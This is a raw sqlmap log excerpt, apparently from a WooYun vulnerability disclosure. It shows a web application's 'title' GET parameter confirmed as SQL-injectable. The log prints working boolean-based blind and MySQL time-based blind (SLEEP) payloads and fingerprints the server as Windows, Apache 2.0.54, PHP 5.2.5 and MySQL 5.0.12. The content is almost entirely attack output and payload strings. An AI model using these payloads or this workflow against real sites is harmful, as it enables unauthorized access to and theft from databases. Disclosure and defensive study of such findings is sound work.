 [14:46:17] [INFO] GET parameter 'title' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[14:46:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:46:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (po
[14:46:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:46:26] [INFO] checking if the injection point on GET parameter 'title' is a false positive
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: title (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: title=a%' AND 5210=5210 AND '%'='&type_id=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: title=a%' AND (SELECT * FROM (SELECT(SLEEP(5)))pOiD) AND '%'='&type_id=1
---
[14:46:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.54, PHP 5.2.5
back-end DBMS: MySQL 5.0.12
www.wooyun.org